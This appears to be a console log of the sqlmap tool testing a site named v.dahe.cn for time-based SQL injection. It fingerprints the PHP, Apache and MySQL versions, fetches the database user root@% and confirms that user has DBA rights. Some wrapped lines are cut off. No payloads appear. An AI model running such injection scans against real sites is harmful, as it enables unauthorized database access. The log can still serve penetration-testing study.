 ---
[04:28:40] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.14, Apache 2.2.15
back-end DBMS: MySQL 5.0.11
[04:28:40] [INFO] testing if current user is DBA
[04:28:40] [INFO] fetching current user
[04:28:40] [WARNING] time-based comparison needs larger statistical model. Mak
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (optio
'--time-sec')? [Y/n] y
[04:28:59] [WARNING] it is very important not to stress the network adapter's
ndwidth during usage of time-based payloads
[04:29:10] [INFO] adjusting time delay to 2 seconds due to good response times
root@%
current user is DBA:    True
[04:30:18] [INFO] fetched data logged to text files under '/pentest/database/s
map/output/v.dahe.cn'
[*] shutting down at 04:30:18
back